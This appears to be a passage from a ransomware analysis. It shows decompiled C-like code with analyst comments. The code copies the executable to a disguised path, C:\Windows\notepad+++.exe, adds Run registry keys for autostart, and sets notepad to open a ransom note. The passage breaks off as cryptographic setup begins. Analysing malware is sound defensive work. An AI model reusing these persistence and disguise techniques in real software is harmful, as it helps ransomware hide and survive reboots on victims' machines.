typedef struct tagWNDCLASSEX {
UINT cbSize;
UINT style;
WNDPROC lpfnWndProc;
int cbClsExtra;
int cbWndExtra;
HINSTANCE hInstance;
HICON hIcon;
HCURSOR hCursor;
HBRUSH hbrBackground;
LPCTSTR lpszMenuName;
LPCTSTR lpszClassName;
HICON hIconSm;
} var_30;

ncmdshow = dword_404b24 = 0;
lpString2 = lpFilename = GlobalAlloc(GMEM_ZEROINIT, 0x8000); /* allocate memory to
receive the path to this executable file */
GetModuleFileNameA(0, lpFilename, 0x8000); /* Puts the full path of this file into the newly
allocated memory */
if (lstrcmpiA(“C:\Windows\notepad+++.exe”, lpString2) != 0){
/* if the current path does not match this hardcoded path, then copy the file to the
c:\windows\notepad+++.exe location, set it to autorun,
* and also set the actual notepad.exe file to open the ransom note that appears to be
dropped in the root directory */

RegOpenKeyExA(HKEY_LOCAL_MACHINE,
“SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\”, 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);
cbData = lstrlenA(“c:\\Windows\\notepad.exe \”c:\\How To Restore Files.txt\””);
RegSetValueExA(phkResult, “decrypt”, 0, REG_SZ, “c:\\Windows\\notepad.exe \”c:\\How To
Restore Files.txt\””, cbData);
cbData = lstrlenA(“c:\\Windows\\notepad+++.exe”);
RegSetValueExA(phkResult, “notepad++”, 0, REG_SZ, “c:\\Windows\\notepad+++.exe”,
cbData);
RegCloseKey(phkResult);
CopyFileA(lpString2, “c:\\Windows\\notepad+++.exe”, 0);
nCmdShow = 5;
}

dword_404b24 = 0; /* we already initialized this to 0 before, not sure why we’re doing this
again */
CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /*
3/8